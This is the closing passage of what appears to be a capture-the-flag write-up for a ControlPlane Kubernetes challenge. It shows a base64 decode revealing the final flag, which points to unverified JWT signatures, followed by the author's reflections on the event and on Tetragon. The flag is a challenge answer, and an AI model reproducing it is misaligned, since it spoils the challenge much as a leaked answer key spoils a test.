$ base64 -d <<< ZmxhZ19jdGZ7RlJFRV9SSURFU19BQ1JPU1NfTE9ORE9OX0pXVF9TSUdOQVRVUkVTX01VU1RfQkVfVkVSSUZJRUR9; echo

flag_ctf{FREE_RIDES_ACROSS_LONDON_JWT_SIGNATURES_MUST_BE_VERIFIED}

I can agree with ControlPlane, I did enjoy this the most of the three challenges.

Conclusions

Once again, ControlPlane have made quite a fun CTF. The storylines within challenges aren’t as prominent as they have been in historic CTFs, but I did learn quite a bit doing them as always. It was also my first time messing around with Tetragon.

Once again, managed to completed it all first. Let’s see if there is a prize this time 😂